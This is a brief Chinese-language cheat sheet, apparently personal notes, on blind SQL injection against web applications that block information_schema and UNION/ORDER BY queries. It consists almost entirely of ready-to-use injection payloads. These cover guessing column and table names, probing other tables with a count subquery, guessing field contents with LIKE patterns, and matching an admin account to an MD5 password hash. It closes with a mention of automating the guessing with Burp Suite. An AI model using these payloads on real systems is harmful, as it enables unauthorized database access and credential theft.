 • 无权读取information_schema库 / 拒绝union、order by语句
• 猜列名：1' and user is not null--+
• 猜当前表表名： 1' and table.user is not null--+
• 猜库里其他表：1' and (select count() from table)>0--+
• 列表对应关系： 1' and users.user is not null--+
• 猜字段内容：1' and user='admin
1' or user like '%a%
• 猜账号对应密码：
• 2' or user='admin' and password='5f4dcc3b5aa765d61d8327deb882cf99
• Burpsuit 自动化猜解内容